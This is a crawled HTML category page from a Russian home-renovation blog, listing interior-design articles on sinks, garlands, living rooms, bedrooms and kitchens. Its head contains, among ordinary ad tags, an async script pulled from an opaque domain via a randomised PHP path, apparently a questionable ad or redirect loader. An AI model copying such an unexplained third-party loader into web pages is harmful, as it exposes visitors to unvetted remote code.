

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sferastroiki.ru/category/interer/
body_size: 24325
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Интерьер</title> <link rel="canonical" href="https://sferastroiki.ru/category/interer/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Интерьер"/> <meta property="og:url" content="https://sferastroiki.ru/category/interer/"/> <meta property="og:site_name" content="Строительство и отделка - полезные советы от специалистов"/> <meta name="twitter:card" content="summary_large_image"/> <link rel='stylesheet' id='css-0-css' href='https://sferastroiki.ru/wp-content/mmr/62903fdb-1669906942.min.css' media='all'/> <link rel='stylesheet' id='css-1-css' href='https://sferastroiki.ru/wp-content/mmr/0881140e-1629046812.min.css' media='screen'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='css-2-css' href='https://sferastroiki.ru/wp-content/mmr/67521a26-1669906873.min.css' media='all'/> <script  src='https://sferastroiki.ru/wp-content/mmr/8ac91e89-1638275499.min.js' id='js-3-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9544400341296646"
     crossorigin="anonymous"></script><script async src="//shvhse.com/hk1l17921ivl/pm0/30yqh8/786/uqv678/kpyeld.php"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9544400341296646"
     crossorigin="anonymous"></script> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style><style>@media (min-width: 768px) {.site-header {padding-top:14px} }@media (min-width: 768px) {.site-header {padding-bottom:14px} }@media (max-width: 991px) {.footer-navigation {display:block} }.site-logotype {max-width:1000px}.site-logotype img {max-height:329px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f01b"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }.post-card:not(.post-card-related) .post-card__image, .post-card:not(.post-card-related) .post-card__image img, .post-card:not(.post-card-related) .post-card__image .entry-meta, .post-card:not(.post-card-related) .thumb-wide {border-radius:6px}body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://sferastroiki.ru/wp-content/themes/root/images/backgrounds/sea.png) }</style><link rel="preload" href="https://sferastroiki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><link rel="icon" href="https://sferastroiki.ru/wp-content/uploads/2018/11/cropped-logo-32x32.png" sizes="32x32"/> <link rel="icon" href="https://sferastroiki.ru/wp-content/uploads/2018/11/cropped-logo-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://sferastroiki.ru/wp-content/uploads/2018/11/cropped-logo-180x180.png"/> <meta name="msapplication-TileImage" content="https://sferastroiki.ru/wp-content/uploads/2018/11/cropped-logo-270x270.png"/> <style type="text/css" id="wp-custom-css"> .stroyzen {border: 1px dashed #c819ec;padding:15px;border-radius:10px;margin-bottom:30px} .stroyzen a {display:block; padding:10px; background-color:#07F;color:#fff;text-align:center;text-transform:uppercase;border-radius:8px;font-family: 'Roboto',Tahoma;font-weight:600;text-decoration:none;box-shadow: 2px 0px 5px #c6c6c6;text-shadow: 1px 1px #0450a7;} .stroydzen a:hover{box-shadow: 4px 0px 10px #c6c6c6} .stroyzen p {font-family: 'Roboto',Tahoma;color:#7a7a7a;line-height: 1.2;margin-top:15px} .site-description {margin-top:10px} .entry-title a {color:#444} .widget-article__image a img {border-radius:8px} .mob-search { display: block; } @media (min-width: 768px) { .entry-title { color: #0B4C5F; } } </style> <script>var ajaxUrlFlatPM = "https://sferastroiki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script data-ad-client="ca-pub-9544400341296646" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </head> <body class="archive category category-interer category-89 group-blog">
<script data-cfasync="false">var ewww_webp_supported=false;</script> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://sferastroiki.ru/">Строительство и отделка - полезные советы от специалистов</a></div> <p class="site-description">Каждый день полезные статьи и маленькие хитрости специалистов по ремонту и отделке. Актуальные новости по новинкам среди инструментов, материалов и подходам в строительстве.</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_7441" action="https://sferastroiki.ru/" class="search-form"> <label class="screen-reader-text" for="s_7441">Поиск: </label> <input type="text" value="" name="s" id="s_7441" class="search-form__text"> <button type="submit" id="searchsubmit_7441" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-useful-links-container"><ul id="header_menu" class="menu"><li id="menu-item-20115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20115"><a href="https://sferastroiki.ru">Главная</a></li> <li id="menu-item-20118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-20118"><span class="removed-link">Интерьер</span></li> <li id="menu-item-20117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20117"><a href="https://sferastroiki.ru/category/sovety-po-domu/">Советы по дому</a></li> <li id="menu-item-20116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20116"><a href="https://sferastroiki.ru/category/poleznye-sovety/">Полезные советы</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://sferastroiki.ru/">sferastroiki</a></span></div> <header class="page-header"> <h1 class="page-title">Интерьер</h1> </header><!-- .page-header --> <div class="posts-container posts-container--two-columns"> <div id="post-20146" class="post-card post-20146 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/dizajn-rakoviny-v-vannuyu-chto-nuzhno-obyazatelno-znat-i-uchityvat/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image"   data-src="https://sferastroiki.ru/wp-content/uploads/2021/09/rrporrlo-330x140.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2021/09/rrporrlo-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2021/09/rrporrlo-770x330.jpg 770w" data-sizes="auto" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2021/09/rrporrlo-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" srcset="https://sferastroiki.ru/wp-content/uploads/2021/09/rrporrlo-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2021/09/rrporrlo-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/dizajn-rakoviny-v-vannuyu-chto-nuzhno-obyazatelno-znat-i-uchityvat/">Дизайн раковины в ванную: что нужно обязательно знать и учитывать?</a></span></div></header><div class="post-card__content" itemprop="articleBody">Хорошие раковины в ванной обязательно должны иметь стойкость к воздействиям различного характера агрессивных сред</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/dizajn-rakoviny-v-vannuyu-chto-nuzhno-obyazatelno-znat-i-uchityvat/" content="Дизайн раковины в ванную: что нужно обязательно знать и учитывать?"> <meta itemprop="dateModified" content="2022-12-01"> <meta itemprop="datePublished" content="2022-12-11T18:26:58+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-4693" class="post-card post-4693 post type-post status-publish format-standard has-post-thumbnail category-interer category-sovety-po-domu" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/ukrashaem-steny-girljandami/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/12/1-34-330x140.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/12/1-34-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2018/12/1-34-770x330.jpg 770w" data-sizes="auto" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/12/1-34-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/12/1-34-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2018/12/1-34-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Советы по дому</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/ukrashaem-steny-girljandami/">Украшаем стены гирляндами</a></span></div></header><div class="post-card__content" itemprop="articleBody">Большинство людей считают, что гирлянда является основным украшением на новый год. Хотя данное украшение</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/ukrashaem-steny-girljandami/" content="Украшаем стены гирляндами"> <meta itemprop="dateModified" content="2022-03-06"> <meta itemprop="datePublished" content="2022-12-01T08:41:41+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-20497" class="post-card post-20497 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/idei-v-dizayne-gostinoy-2022/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" loading="lazy" data-src="https://sferastroiki.ru/wp-content/uploads/2022/02/dizayn-gostinoy-foto-1-330x140.jpg" decoding="async" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2022/02/dizayn-gostinoy-foto-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" loading="lazy" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/idei-v-dizayne-gostinoy-2022/">Новые идеи в дизайне гостиной 2022 года</a></span></div></header><div class="post-card__content" itemprop="articleBody">В новом десятилетии люди стремятся максимально изменить пространство, в котором живут и где принимают</div> <meta itemprop="author" content="Agat"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/idei-v-dizayne-gostinoy-2022/" content="Новые идеи в дизайне гостиной 2022 года"> <meta itemprop="dateModified" content="2022-03-10"> <meta itemprop="datePublished" content="2022-03-01T07:41:08+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-20406" class="post-card post-20406 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/novinki-v-dizayne-spalni-2022/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" loading="lazy" data-src="https://sferastroiki.ru/wp-content/uploads/2022/01/1-330x140.jpg" decoding="async" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2022/01/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" loading="lazy" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/novinki-v-dizayne-spalni-2022/">Идеи и новинки в дизайне спальни 2022 года с фото</a></span></div></header><div class="post-card__content" itemprop="articleBody">В спальне должно быть уютно и спокойно, чтоб можно было расслабиться. Это место не</div> <meta itemprop="author" content="Agat"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/novinki-v-dizayne-spalni-2022/" content="Идеи и новинки в дизайне спальни 2022 года с фото"> <meta itemprop="dateModified" content="2022-03-10"> <meta itemprop="datePublished" content="2022-02-28T20:08:54+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3047" class="post-card post-3047 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/chto-sleduet-uchest-vybiraja-stol-na-kuhnju-chtoby-sidjashhim-za-nim-bylo-komfortno/"><img width="210" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Как выбрать стол на кухню" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-выбрать-стол-на-кухню.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-выбрать-стол-на-кухню.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-выбрать-стол-на-кухню-300x200.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-выбрать-стол-на-кухню-768x512.jpg 768w" data-sizes="auto" /><noscript><img width="210" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-выбрать-стол-на-кухню.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выбрать стол на кухню" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-выбрать-стол-на-кухню.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-выбрать-стол-на-кухню-300x200.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-выбрать-стол-на-кухню-768x512.jpg 768w" sizes="(max-width: 210px) 100vw, 210px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/chto-sleduet-uchest-vybiraja-stol-na-kuhnju-chtoby-sidjashhim-za-nim-bylo-komfortno/">Что следует учесть выбирая стол на кухню, чтобы сидящим за ним было комфортно</a></span></div></header><div class="post-card__content" itemprop="articleBody">Кухонный стол необходим большинству людей. Может быть, кто-то и норовит утащить свою чашку с</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/chto-sleduet-uchest-vybiraja-stol-na-kuhnju-chtoby-sidjashhim-za-nim-bylo-komfortno/" content="Что следует учесть выбирая стол на кухню, чтобы сидящим за ним было комфортно"> <meta itemprop="dateModified" content="2022-02-19"> <meta itemprop="datePublished" content="2022-02-12T11:31:17+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-5967" class="post-card post-5967 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/s-chego-nachinat-remont-kuhni/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2019/01/s-chego-nachat-remont-na-kuhne-main-330x140.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2019/01/s-chego-nachat-remont-na-kuhne-main-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2019/01/s-chego-nachat-remont-na-kuhne-main-770x330.jpg 770w" data-sizes="auto" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2019/01/s-chego-nachat-remont-na-kuhne-main-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2019/01/s-chego-nachat-remont-na-kuhne-main-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2019/01/s-chego-nachat-remont-na-kuhne-main-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/s-chego-nachinat-remont-kuhni/">С чего начинать ремонт кухни</a></span></div></header><div class="post-card__content" itemprop="articleBody">Ремонт в кухне один из самых дорогостоящих. Именно в этой комнате будет устанавливаться и</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/s-chego-nachinat-remont-kuhni/" content="С чего начинать ремонт кухни"> <meta itemprop="dateModified" content="2022-01-30"> <meta itemprop="datePublished" content="2022-01-21T10:01:29+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3137" class="post-card post-3137 post type-post status-publish format-standard has-post-thumbnail category-interer category-sovety-po-domu" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a 